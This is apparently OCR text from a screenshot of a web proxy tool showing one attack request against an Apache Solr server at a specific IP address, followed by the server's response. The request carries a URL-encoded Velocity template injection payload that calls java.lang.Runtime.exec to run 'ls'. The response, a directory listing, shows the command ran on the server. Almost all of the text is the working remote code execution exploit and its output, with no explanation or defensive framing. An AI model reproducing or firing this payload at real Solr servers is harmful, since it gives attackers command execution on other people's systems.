 Go
Cancel
<
>
Target: http://140.143.122.13:8983
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
Render
GET
/solr/test/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%2
7%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.fo
rName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%
27))+%23set($ex=$rt.getRuntime().exec(%27ls%27))+$ex.waitFor()+%23set($out=$ex.getI
nputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out
.read()))%23end HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Connection: close
Content-Type: text/html;charset=utf-8
Content-Length: 94
0 README.txt
contexts
etc
lib
logs
modules
resources
scripts
solr
solr-webapp
start.jar